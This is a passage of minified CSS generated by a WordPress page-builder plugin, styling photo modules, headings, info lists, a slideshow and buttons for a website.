hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;transform: translate(-50%, -50%);transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {opacity: 1;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-5f8c130a28aab .pp-photo-container .pp-photo-content {}.fl-node-5f8c130a28aab .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-5f8c130a28aab .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-5f8c130a28aab .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-5f8c130a28aab .pp-photo-container .pp-photo-content .pp-photo-content-inner:before {bottom: 0;content: '';display: block;left: 0;position: absolute;right: 0;top: 0;border-color: #ffffff;border-style: none;border-width: 1px;margin: 10px;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;z-index: 99;transition: all 0.3s ease;}.fl-node-5f8c130a28aab .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-5f8c130a28aab .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {}@media only screen and (max-width: 480px) {.fl-node-5f8c130a28aab .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-5f8c130a28aab .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-5f8c130a28aab .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}}.fl-node-5f8c130a28aab .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5f8c130a28aab .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-5f8c130a28aab > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-prefix {}div.fl-node-5f8c149b092fb .pp-heading-content {text-align: left;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading {}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading .heading-title span.pp-primary-title {text-transform: capitalize;display: inline;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 50px;border-bottom-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-sub-heading,div.fl-node-5f8c149b092fb .pp-heading-content .pp-sub-heading p {}div.fl-node-5f8c149b092fb .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 2px;width: 50px;float: left;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5f8c149b092fb .pp-heading-content {text-align: ;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5f8c149b092fb .pp-heading-content {text-align: center;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator .pp-separator-line {margin: 0 auto;float: none;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-prefix {}}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading .heading-title {font-weight: 700;}div.fl-node-5f8c149b092fb div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-5f8c149b092fb div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-5f8c149b092fb div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-5f8c149b092fb div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator:not(.inline) {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 480px) {div.fl-node-5f8c149b092fb .pp-heading-content .pp-heading .heading-title {font-size: 28px;}}@media ( max-width: 768px ) { .fl-node-5f8c149b092fb.fl-module > .fl-module-content {margin-bottom:20px;}}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-prefix {}div.fl-node-5f8c14e0cbabc .pp-heading-content {text-align: left;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading {}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;display: block;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading .heading-title span.pp-primary-title {}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 50px;border-bottom-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-sub-heading,div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-sub-heading p {}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 2px;width: 50px;float: left;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5f8c14e0cbabc .pp-heading-content {text-align: ;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5f8c14e0cbabc .pp-heading-content {text-align: ;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-prefix {}}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-family: "Work Sans", sans-serif;font-weight: 700;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading .heading-title {font-weight: 700;}div.fl-node-5f8c14e0cbabc div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-5f8c14e0cbabc div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-5f8c14e0cbabc div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-5f8c14e0cbabc div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator:not(.inline) {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 480px) {div.fl-node-5f8c14e0cbabc .pp-heading-content .pp-heading .heading-title {font-size: 28px;}} .fl-node-5f8c14e0cbabc > .fl-module-content {margin-bottom:0px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-5f8d67e4049f6 h2.fl-heading a,.fl-row .fl-col .fl-node-5f8d67e4049f6 h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5f8d67e4049f6 h2.fl-heading .fl-heading-text *,.fl-node-5f8d67e4049f6 h2.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-5f8d67e4049f6.fl-module-heading .fl-heading {font-weight: 700;font-size: 55px;text-align: right;}@media(max-width: 480px) {.fl-node-5f8d67e4049f6.fl-module-heading .fl-heading {font-size: 40px;text-align: center;}}.fl-module-slideshow {flex-grow: 1;place-self: stretch;}.fl-node-w51ahsj6x8og .fl-slideshow-container {height: 600px;}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-link {position: relative;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 4;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-node-5f8c149b092fd .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f8c149b092fd .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 42px );}.fl-node-5f8c149b092fd .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f8c149b092fd .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 11px;}.fl-node-5f8c149b092fd .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-5f8c149b092fd .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #00bff3;font-size:22px;width:22px;height:22px;line-height:22px;}.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #00bff3;font-size: 22px;height: auto;width: auto;line-height: 22px;height: 22px;width: 22px;text-align: center;}.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f8c149b092fd .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f8c149b092fd .uabb-info-list .uabb-info-list-icon .custom-character1 {text-align: center;color: #00bff3;font-size:22px;width:22px;height:22px;line-height:22px;}.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i,.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {color: #00bff3;font-size: 22px;height: auto;width: auto;line-height: 22px;height: 22px;width: 22px;text-align: center;}.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f8c149b092fd .info-list-icon-dynamic1 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f8c149b092fd .uabb-icon i {float: none;}.fl-node-5f8c149b092fd .uabb-icon {display: block;}.fl-node-5f8c149b092fd .uabb-info-list-content .uabb-info-list-title,.fl-node-5f8c149b092fd .uabb-info-list-content .uabb-info-list-title * {}.fl-node-5f8c149b092fd .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f8c149b092fd .uabb-info-list .uabb-info-list-left,.fl-node-5f8c149b092fd .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f8c149b092fd .uabb-info-list .uabb-info-list-left,.fl-node-5f8c149b092fd .uabb-info-list .uabb-info-list-right {text-align: ;}} .fl-node-5f8c149b092fd > .fl-module-content {margin-bottom:0px;}.fl-node-zhcbadle540g .pp-photo-container .pp-photo-content {}.fl-node-zhcbadle540g .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-zhcbadle540g .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-zhcbadle540g .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-zhcbadle540g .pp-photo-container .pp-photo-content .pp-photo-content-inner:before {bottom: 0;content: '';display: block;left: 0;position: absolute;right: 0;top: 0;border-color: #ffffff;border-style: none;border-width: 1px;margin: 10px;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;z-index: 99;transition: all 0.3s ease;}.fl-node-zhcbadle540g .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-zhcbadle540g .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {}@media only screen and (max-width: 480px) {.fl-node-zhcbadle540g .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-zhcbadle540g .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-zhcbadle540g .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}}.fl-node-zhcbadle540g .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-zhcbadle540g .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 340px;}.fl-node-zhcbadle540g .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-zhcbadle540g > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-5f8c15aeb1a5b > .fl-module-content {margin-bottom:10px;}.fl-node-m9zajkvcsf82 .pp-photo-container .pp-photo-content {}.fl-node-m9zajkvcsf82 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-m9zajkvcsf82 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-m9zajkvcsf82 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-m9zajkvcsf82 .pp-photo-container .pp-photo-content .pp-photo-content-inner:before {bottom: 0;content: '';display: block;left: 0;position: absolute;right: 0;top: 0;border-color: #ffffff;border-style: none;border-width: 1px;margin: 10px;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;z-index: 99;transition: all 0.3s ease;}.fl-node-m9zajkvcsf82 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-m9zajkvcsf82 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {}@media only screen and (max-width: 480px) {.fl-node-m9zajkvcsf82 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-m9zajkvcsf82 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-m9zajkvcsf82 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}}.fl-node-m9zajkvcsf82 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-m9zajkvcsf82 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 340px;}.fl-node-m9zajkvcsf82 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-m9zajkvcsf82 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-button:is(a, button) {cursor: pointer;}.fl-node-5f8eb038ac13a.fl-button-wrap, .fl-node-5f8eb038ac13a .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-5f8eb038ac13a .fl-button:is(a, button), .fl-builder-content .fl-node-5f8eb038ac13a a.fl-button:visited, .fl-builder-content .fl-node-5f8eb038ac13a .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5f8eb038ac13a .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-5f8eb038ac13a .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5f8eb038ac13a a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5f8eb038ac13a .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5f8eb038ac13a .fl-button:is(a, button):focus {border-style: none;border-width: 0;background-clip: border-box;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-node-5f8eb038ac13a .fl-button:is(a, button), .fl-builder-content .fl-node-5f8eb038ac13a .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;} .fl-node-5f8eb038ac13a > .fl-module-content {margin-top:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 